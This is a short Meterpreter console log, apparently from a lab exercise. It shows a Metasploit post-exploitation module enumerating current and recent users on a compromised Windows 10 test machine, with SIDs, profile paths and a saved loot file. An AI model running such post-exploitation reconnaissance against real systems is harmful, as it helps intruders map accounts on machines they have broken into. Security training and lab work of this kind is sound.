 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Currently logged on user
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20200410004141_default_172.16.203.161_host.users.activ_067025.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
meterpreter >